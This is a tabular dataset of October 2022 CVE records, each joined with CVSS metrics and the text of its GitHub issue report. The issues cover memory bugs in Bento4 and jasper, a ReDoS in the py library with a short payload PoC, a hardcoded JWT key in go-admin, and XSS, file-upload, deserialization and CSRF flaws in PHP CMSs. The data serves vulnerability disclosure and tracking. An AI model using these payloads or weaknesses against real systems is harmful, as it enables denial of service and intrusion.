
click on the Custom page
![ima... | There is an file inclusion vulnerability() in the template management module in UCMS 1.6. | https://api.github.com/repos/luoyangchangan/bug/issues/1/comments | 0 | 2022-10-01T11:01:44Z | 2022-10-01T11:01:44Z | https://github.com/luoyangchangan/bug/issues/1 | 1,393,355,440 | 1 | 4,267 |
CVE-2022-2963 | 2022-10-14T18:15:15.537 | A vulnerability found in jasper. This security vulnerability happens because of a memory leak bug in function cmdopts_parse that can cause a crash or segmentation fault. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2022-2963"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzil... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jasper_project:jasper:3.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "CD0938AD-12F3-4B02-899A-A54286B9FFEE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"401"
] | 401 | https://github.com/jasper-software/jasper/issues/332 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jasper-software",
"jasper"
] | Hi,
I found a memory leak bug in function cmdopts_parse on Version 3.0.6
Here's valgrind log:
test@9e5cd2886520:~/fuzz_target/jasper-3.0.6/builder$ valgrind --show-reachable=yes /usr/local/bin/jasper --input test1 --output /dev/null --output-format
==548691== Memcheck, a memory error detector
==548691== Copyrigh... | memory leaks in function cmdopts_parse | https://api.github.com/repos/jasper-software/jasper/issues/332/comments | 4 | 2022-07-20T08:54:43Z | 2022-09-16T11:23:56Z | https://github.com/jasper-software/jasper/issues/332 | 1,310,691,613 | 332 | 4,268 |
CVE-2022-42969 | 2022-10-16T06:15:09.797 | The py library through 1.11.0 for Python allows remote attackers to conduct a ReDoS (Regular expression Denial of Service) attack via a Subversion repository with crafted info data, because the InfoSvnCommand argument is mishandled. Note: This has been disputed by multiple third parties as not being reproduceable and t... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/pytest-dev/py/blob/cb87a83960523a2367d0f19226a73aed4ce4291d/py/_path/svnurl.py#L316"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pytest:py:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3C9B4290-5C9B-4CC4-A92C-208F088E0E65",
"versionEndExcluding": null,
"versionEndIncluding": "1.11.0",
"versionStartExcluding": ... | [
"1333"
] | 1333 | https://github.com/pytest-dev/py/issues/287 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pytest-dev",
"py"
] | Good night!
I found that [this regex](https://github.com/pytest-dev/py/blob/master/py/_path/svnurl.py#L316) is vulnerable to Regular Expression Denial of Service.
PoC:
------
```
>>> from py._path.svnurl import InfoSvnCommand
>>> payl = " 2256 hpk 165 Nov 24 17:55 __init__.py" + " " * 5000
>>> ... | ReDoS vulnerability in svnurl.py | https://api.github.com/repos/pytest-dev/py/issues/287/comments | 37 | 2022-09-22T01:01:09Z | 2024-07-17T18:52:18Z | https://github.com/pytest-dev/py/issues/287 | 1,381,674,903 | 287 | 4,269 |
CVE-2022-42980 | 2022-10-17T07:15:08.863 | go-admin (aka GO Admin) 2.0.12 uses the string go-admin as a production JWT key. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/go-admin-team/go-admin/issues/716"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:go-admin:go-admin:2.0.12:*:*:*:*:*:*:*",
"matchCriteriaId": "9948765E-4814-4048-B63A-272057238830",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"798"
] | 798 | https://github.com/go-admin-team/go-admin/issues/716 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"go-admin-team",
"go-admin"
] | # Description:
Although the configuration file has prompted that the token needs to be modified, most users will still copy a directly if the change is not forced. The key of Jwt is still 'go admin', including the production environment.
 vulnerability via the component /apiadmin/notice/add. This vulnerability allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Title field. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/xxhzz1/74cmsSE-Storage-cross-site-scripting-vulnerability/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:74cms:74cmsse:3.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "77375BE6-9208-4A49-9C3E-0D501E0225D7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/xxhzz1/74cmsSE-Storage-cross-site-scripting-vulnerability/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xxhzz1",
"74cmsSE-Storage-cross-site-scripting-vulnerability"
] | Vulnerability Name: Storage cross site scripting vulnerability(XSS)
Date of Discovery: 23/9/2022
Product version: 74cmsSEv3.12.0 DownloadLink : https://www.74cms.com/download/detail/89.html
Author: xxhzz
Vulnerability Description:
Add a bulletin to the background of 74cmSSE V3.12.0. Insert the XSS Payload ... | 74cmsSE Storage cross site scripting vulnerability(XSS) | https://api.github.com/repos/YLoiK/74cmsSE-Storage-cross-site-scripting-vulnerability/issues/1/comments | 0 | 2022-09-23T04:08:05Z | 2022-09-23T04:37:05Z | https://github.com/YLoiK/74cmsSE-Storage-cross-site-scripting-vulnerability/issues/1 | 1,383,268,707 | 1 | 4,271 |
CVE-2022-42154 | 2022-10-17T14:15:13.840 | An arbitrary file upload vulnerability in the component /apiadmin/upload/attach of 74cmsSE v3.13.0 allows attackers to execute arbitrary code via a crafted PHP file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/xxhzz1/74cmsSE-Arbitrary-file-upload-vulnerability/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:74cms:74cmsse:3.13.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E6345E05-2361-4009-835C-FAB21EAF9A46",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"434"
] | 434 | https://github.com/xxhzz1/74cmsSE-Arbitrary-file-upload-vulnerability/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xxhzz1",
"74cmsSE-Arbitrary-file-upload-vulnerability"
] | Vulnerability Name: Arbitrary file upload vulnerability
Date of Discovery: 25/9/2022
Product version: 74cmsSEv3.13.0 DownloadLink : https://www.74cms.com/download/detail/92.html
Author: xxhzz
Vulnerability Description:
Any file can be uploaded due to improper filtering
Prove:
74cmsSE v3.13.0
`, at [shpsort.c:107](https://github.com/OSGeo/shapelib/blob/21ae8fc16afa15a1b723077b6cec3a9abc592f6a/contrib/shpsort.c#L107), the buffer `copy` is free'd. `realloc()` fails on line 110, the b... | Double-free vulnerability in contrib/shpsort.c | https://api.github.com/repos/OSGeo/shapelib/issues/39/comments | 3 | 2021-12-29T22:43:30Z | 2022-02-22T20:03:07Z | https://github.com/OSGeo/shapelib/issues/39 | 1,090,782,078 | 39 | 4,273 |
CVE-2022-3517 | 2022-10-17T20:15:09.937 | A vulnerability was found in the minimatch package. This flaw allows a Regular Expression Denial of Service (ReDoS) when calling the braceExpand function with specific arguments, resulting in a Denial of Service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/grafana/grafana-image-renderer/issues/329"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:minimatch_project:minimatch:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "0987C222-DE34-4C3D-BBEB-BDD1C8E202F6",
"versionEndExcluding": "3.0.5",
"versionEndIncluding": null,
"v... | [
"1333"
] | 1333 | https://github.com/grafana/grafana-image-renderer/issues/329 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"grafana",
"grafana-image-renderer"
] | **What happened**: Vulnerability PRISMA-2022-0039 is found in scan.
**What you expected to happen**: Need to fix this security risk
**How to reproduce it (as minimally and precisely as possible)**: Its coming in twistlock scan
Report details:
<html xmlns:v="urn:schemas-microsoft-com:vml"
xmlns:o="urn:sche... | PRISMA-2022-0039 - High vulnerability | https://api.github.com/repos/grafana/grafana-image-renderer/issues/329/comments | 1 | 2022-02-24T12:00:32Z | 2022-06-01T19:42:33Z | https://github.com/grafana/grafana-image-renderer/issues/329 | 1,149,202,930 | 329 | 4,274 |
CVE-2021-3305 | 2022-10-18T11:15:09.513 | Beijing Feishu Technology Co., Ltd Feishu v3.40.3 was discovered to contain an untrusted search path vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://beijing.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://feishu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feishu:feishu:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DB806253-AB3A-42A7-93A4-FA41FCE9F413",
"versionEndExcluding": null,
"versionEndIncluding": "3.41.3",
"versionStartExcludin... | [
"426"
] | 426 | https://github.com/liong007/Feishu/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liong007",
"Feishu"
] | CVE-2021-3305
Exploit Title:Feishu Untrusted Search Path Vulnerability
Date:1/25/2021
**Discoverer:**Yuan Lirong
Vendor Homepage: https://www.feishu.cn/
Software Link:
https://sf3-eecdn-tos.pstatp.com/obj/ee-appcenter/3cd560/Feishu-3.40.3.exe
Version: 3.40.3 and 3.41.3
Tested on:Windows 10
| Feishu Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Feishu/issues/1/comments | 0 | 2022-10-03T15:47:19Z | 2023-04-13T07:55:56Z | https://github.com/liong007/Feishu/issues/1 | 1,394,953,884 | 1 | 4,275 |
CVE-2022-40889 | 2022-10-18T11:15:10.190 | Phpok 6.1 has a deserialization vulnerability via framework/phpok_call.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/T4rnRookie/e644c1dd8e025ab10fc3e3e4bfad2161"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpok:phpok:6.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F41A1FD6-7A3D-44DD-8C69-6EF56472D3F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"502"
] | 502 | https://github.com/qinggan/phpok/issues/13 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"qinggan",
"phpok"
] | I noticed in framework/phpok_call.php::_format_ext_all has an unserialize
and in phpok 5.4 has already fixed something
just like this
https://www.anquanke.com/post/id/194453#h2-5
but in
/framework/phpok_call.php I noticed I found a parse_str
<img width="624" alt="image" src="https://user-images.githubuserco... | phpok 6.1 has a new deserialization vulnerability, and can write any files | https://api.github.com/repos/qinggan/phpok/issues/13/comments | 0 | 2022-09-15T10:28:42Z | 2023-03-11T08:14:36Z | https://github.com/qinggan/phpok/issues/13 | 1,374,300,678 | 13 | 4,276 |
CVE-2020-15853 | 2022-10-18T14:15:09.490 | supybot-fedora implements the command 'refresh', that refreshes the cache of all users from FAS. This takes quite a while to run, and zodbot stops responding to requests during this time. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fedora-infra/supybot-fedora/issues/69"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fedoraproject:supybot-fedora:-:*:*:*:*:*:*:*",
"matchCriteriaId": "EEC605FA-761B-4AE4-83ED-EC522265A540",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"400"
] | 400 | https://github.com/fedora-infra/supybot-fedora/issues/69 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"fedora-infra",
"supybot-fedora"
] | supybot-fedora implements the command 'refresh', that refreshes the cache of all users from FAS. This takes quite a while to run, and zodbot stops responding to requests during this time.
However, anyone is able to run this command and make zodbot stop responding for (in my testing about 20-30 minutes). This comman... | [CVE-2020-15853] anyone can run the "refresh" command | https://api.github.com/repos/fedora-infra/supybot-fedora/issues/69/comments | 1 | 2020-07-22T11:45:03Z | 2021-09-23T06:53:43Z | https://github.com/fedora-infra/supybot-fedora/issues/69 | 663,698,577 | 69 | 4,277 |
CVE-2022-41500 | 2022-10-18T23:15:09.380 | EyouCMS V1.5.9 was discovered to contain multiple Cross-Site Request Forgery (CSRF) vulnerabilities via the Members Center, Editorial Membership, and Points Recharge components. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/27#issue-1410014422"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracki... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.5.9:*:*:*:*:*:*:*",
"matchCriteriaId": "42A15197-E862-429C-8ECB-79D0B850C9C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/weng-xianhu/eyoucms/issues/27#issue-1410014422 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | A security vulnerability exists in EyouCMS V1.5.9 in the backend, Members Center, Editing Membership, and Points Top-up.
1. Enter the background - > member center - > edit member - > points recharge, as shown in the figure:
 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/27/comments | 1 | 2022-10-15T02:26:03Z | 2023-02-28T02:38:51Z | https://github.com/weng-xianhu/eyoucms/issues/27 | 1,410,014,422 | 27 | 4,278 |
CVE-2022-43032 | 2022-10-19T14:15:09.853 | An issue was discovered in Bento4 v1.6.0-639. There is a memory leak in AP4_DescriptorFactory::CreateDescriptorFromStream in Core/Ap4DescriptorFactory.cpp, as demonstrated by mp42aac. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/763"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/axiomatic-systems/Bento4/issues/763 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, developers of Bento4:
In the test of the binary mp42aac instrumented with ASAN. There are some inputs causing memory leaks. Here is the ASAN mode output:
=================================================================
==19530==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 80 byte(s) in 1 obje... | Memory leaks with ASAN in mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/763/comments | 0 | 2022-09-19T06:18:05Z | 2022-09-19T06:18:05Z | https://github.com/axiomatic-systems/Bento4/issues/763 | 1,377,456,877 | 763 | 4,279 |
CVE-2022-43033 | 2022-10-19T14:15:09.897 | An issue was discovered in Bento4 1.6.0-639. There is a bad free in the component AP4_HdlrAtom::~AP4_HdlrAtom() which allows attackers to cause a Denial of Service (DoS) via a crafted input. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/765"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"416"
] | 416 | https://github.com/axiomatic-systems/Bento4/issues/765 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, developers of Bento4:
In the test of the binary mp42aac instrumented with ASAN. There are some inputs causing attempting free on address which was not malloc. Here is the ASAN mode output:
==9252==ERROR: AddressSanitizer: attempting free on address which was not malloc()-ed: 0x60200000ef50 in thread T0
#0 ... | Bad-free with ASAN in mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/765/comments | 0 | 2022-09-19T06:29:50Z | 2023-05-29T02:51:08Z | https://github.com/axiomatic-systems/Bento4/issues/765 | 1,377,466,423 | 765 | 4,280 |
CVE-2022-43034 | 2022-10-19T14:15:09.943 | An issue was discovered in Bento4 v1.6.0-639. There is a heap buffer overflow vulnerability in the AP4_BitReader::SkipBits(unsigned int) function in mp42ts. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/764"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/axiomatic-systems/Bento4/issues/764 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, developers of Bento4:
In the test of the binary mp42ts instrumented with ASAN. There are some inputs causing heap-buffer-overflow. Here is the ASAN mode output:
==10897==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000ec3c at pc 0x0000004a9771 bp 0x7fffffffb150 sp 0x7fffffffb140
READ of size... | Heap-buffer-overflow with ASAN in mp42ts | https://api.github.com/repos/axiomatic-systems/Bento4/issues/764/comments | 0 | 2022-09-19T06:24:55Z | 2022-09-19T06:24:55Z | https://github.com/axiomatic-systems/Bento4/issues/764 | 1,377,462,592 | 764 | 4,281 |
CVE-2022-43035 | 2022-10-19T14:15:09.990 | An issue was discovered in Bento4 v1.6.0-639. There is a heap-buffer-overflow in AP4_Dec3Atom::AP4_Dec3Atom at Ap4Dec3Atom.cpp, leading to a Denial of Service (DoS), as demonstrated by mp42aac. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/762"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/axiomatic-systems/Bento4/issues/762 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, developers of Bento4:
Thanks for your fix of issue #751
In the test of the binary mp42aac instrumented with ASAN. There are some inputs causing heap-buffer-overflow. Here is the ASAN mode output:
==27304==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000ed28 at pc 0x0000005a64d9 bp 0x7ffffff... | Heap-buffer-overflow with ASAN in mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/762/comments | 0 | 2022-09-19T06:13:40Z | 2022-09-19T06:18:56Z | https://github.com/axiomatic-systems/Bento4/issues/762 | 1,377,452,573 | 762 | 4,282 |
CVE-2022-43037 | 2022-10-19T14:15:10.043 | An issue was discovered in Bento4 1.6.0-639. There is a memory leak in the function AP4_File::ParseStream in /Core/Ap4File.cpp. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/788"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/axiomatic-systems/Bento4/issues/788 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, developers of Bento4:
In the test of the binary mp42aac instrumented with ASAN. There are some inputs causing memory leaks. Here is the ASAN mode output. The output is different from #763.
=================================================================
==6659==ERROR: LeakSanitizer: detected memory leaks
D... | Memory leaks with ASAN in mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/788/comments | 0 | 2022-10-04T06:40:25Z | 2023-05-29T02:51:19Z | https://github.com/axiomatic-systems/Bento4/issues/788 | 1,395,742,603 | 788 | 4,283 |
CVE-2022-43038 | 2022-10-19T14:15:10.090 | Bento4 v1.6.0-639 was discovered to contain a heap overflow via the AP4_BitReader::ReadCache() function in mp42ts. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
